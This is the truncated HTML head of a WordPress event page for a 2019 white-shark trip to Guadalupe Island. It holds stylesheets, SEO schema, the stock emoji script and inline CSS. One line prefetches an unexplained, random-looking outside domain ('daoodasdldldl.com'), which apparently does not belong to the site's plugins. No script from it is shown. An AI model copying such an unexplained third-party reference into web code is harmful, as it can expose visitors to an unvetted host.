

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thisismysharklife.com/event/2019-shark-trip-14/
body_size: 23614
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://thisismysharklife.com/xmlrpc.php">

<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>2019 Shark Trip # 14: November 2nd – November 7th - This Is My Shark Life</title>
	<link rel="canonical" href="https://thisismysharklife.com/event/2019-shark-trip-14/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2019 Shark Trip # 14: November 2nd – November 7th - This Is My Shark Life" />
	<meta property="og:description" content="2019 Shark Trip # 14: November 2nd – November 7th" />
	<meta property="og:url" content="https://thisismysharklife.com/event/2019-shark-trip-14/" />
	<meta property="og:site_name" content="This Is My Shark Life" />
	<meta property="article:modified_time" content="2018-06-19T17:59:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thisismysharklife.com/event/2019-shark-trip-14/","url":"https://thisismysharklife.com/event/2019-shark-trip-14/","name":"2019 Shark Trip # 14: November 2nd – November 7th - This Is My Shark Life","isPartOf":{"@id":"https://thisismysharklife.com/#website"},"datePublished":"2018-06-19T17:22:33+00:00","dateModified":"2018-06-19T17:59:18+00:00","breadcrumb":{"@id":"https://thisismysharklife.com/event/2019-shark-trip-14/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thisismysharklife.com/event/2019-shark-trip-14/"]}]},{"@type":"BreadcrumbList","@id":"https://thisismysharklife.com/event/2019-shark-trip-14/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thisismysharklife.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://thisismysharklife.com/events/"},{"@type":"ListItem","position":3,"name":"2019 Shark Trip # 14: November 2nd – November 7th"}]},{"@type":"WebSite","@id":"https://thisismysharklife.com/#website","url":"https://thisismysharklife.com/","name":"This Is My Shark Life","description":"Committed to the conservation of white sharks and our marine environment","publisher":{"@id":"https://thisismysharklife.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thisismysharklife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thisismysharklife.com/#organization","name":"This Is My Shark Life","url":"https://thisismysharklife.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thisismysharklife.com/#/schema/logo/image/","url":"https://thisismysharklife.com/wp-content/uploads/2018/05/logo.png","contentUrl":"https://thisismysharklife.com/wp-content/uploads/2018/05/logo.png","width":127,"height":224,"caption":"This Is My Shark Life"},"image":{"@id":"https://thisismysharklife.com/#/schema/logo/image/"}},{"@type":"Event","name":"2019 Shark Trip # 14: November 2nd – November 7th","description":"2019 Shark Trip # 14: November 2nd – November 7th","url":"https://thisismysharklife.com/event/2019-shark-trip-14/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2019-11-02T00:00:00+00:00","endDate":"2019-11-07T23:59:59+00:00","location":{"@type":"Place","name":"Guadalupe Island","description":"","url":"","address":{"@type":"PostalAddress","addressLocality":"San Diego","addressCountry":"United States"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"","description":"","url":"","telephone":"","email":"la&#108;&#111;&#64;t&#104;i&#115;ismy&#115;h&#97;r&#107;&#108;if&#101;&#46;c&#111;&#109;"},"@id":"https://thisismysharklife.com/event/2019-shark-trip-14/#event","mainEntityOfPage":{"@id":"https://thisismysharklife.com/event/2019-shark-trip-14/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="This Is My Shark Life &raquo; Feed" href="https://thisismysharklife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="This Is My Shark Life &raquo; Comments Feed" href="https://thisismysharklife.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="This Is My Shark Life &raquo; iCal Feed" href="https://thisismysharklife.com/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thisismysharklife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='gtranslate-style-css' href='https://thisismysharklife.com/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thisismysharklife.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://thisismysharklife.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #2eb343;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #159a2a;
					background-color: #159a2a;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #2eb343;
					border-color: #2eb343;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #2b2b2b;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #2b2b2b;
				}

				.wp-block-image figcaption {
					color: #2b2b2b;
				}

				.wp-block-separator.is-style-dots::before {
					color: #2b2b2b;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #2eb343;
					border-color: #2eb343;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #159a2a;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #2b2b2b;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: ;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #2eb343;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #2eb343;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #3a7bce;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #2162b5;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #3a7bce;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #2b2b2b;
					box-shadow: 0 0 0 2px #ffffff;
					color: #2b2b2b;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://thisismysharklife.com/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.7.8' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://thisismysharklife.com/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.7.8' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://thisismysharklife.com/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #ffffff;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #ffffff;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #2eb343;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #ffffff;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #ffffff;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #2b2b2b;
			}

			.widget h1 {
				border-bottom-color: #2b2b2b;
			}

			body,
			.secondary-navigation a {
				color: #2b2b2b;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #303030;
			}

			a {
				color: #2eb343;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #2eb343;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #2eb343;
				border-color: #2eb343;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #159a2a;
				border-color: #159a2a;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #3a7bce;
				border-color: #3a7bce;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #2162b5;
				border-color: #2162b5;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #212121;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f9f9f9;
				color: #2b2b2b;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #2eb343;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #ffffff;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #2b2b2b;
			}

